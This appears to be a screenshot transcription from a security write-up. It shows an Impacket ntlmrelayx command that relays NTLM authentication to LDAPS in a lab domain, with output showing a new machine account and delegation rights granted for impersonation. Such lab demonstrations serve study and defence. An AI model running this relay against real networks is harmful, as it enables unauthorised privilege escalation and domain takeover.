 # python3 ntlmrelayx.py -t ldaps://10.55.0.2 --http-port 3128 --delegate-access
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 3128
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(3128): Client requested path: http://ipv6.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Client requested path: http://www.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Connection from 10.55.0.101 controlled, attacking target ldaps://10.55.0.2
[*] HTTPD(3128): Client requested path: http://www.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Connection from 10.55.0.101 controlled, attacking target ldaps://10.55.0.2
[*] HTTPD(3128): Client requested path: http://ipv6.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Connection from 10.55.0.101 controlled, attacking target ldaps://10.55.0.2
[*] HTTPD(3128): Client requested path: http://ipv6.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Client requested path: http://www.msftncsi.com/ncsi.txt
[*] HTTPD(3128): Connection from 10.55.0.101 controlled, attacking target ldaps://10.55.0.2
[*] HTTPD(3128): Authenticating against ldaps://10.55.0.2 as MCAFEELAB/WIN10X64$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(3128): Authenticating against ldaps://10.55.0.2 as MCAFEELAB/WIN10X64$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(3128): Authenticating against ldaps://10.55.0.2 as MCAFEELAB/WIN10X64$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=mcafeelab,DC=local
[*] Adding new computer with username: VTBPZQID$ and password: +y6@tBQ2w#+@6HB result: OK
[*] Delegation rights modified succesfully!
[*] VTBPZQID$ can now impersonate users on WIN10X64$ via S4U2Proxy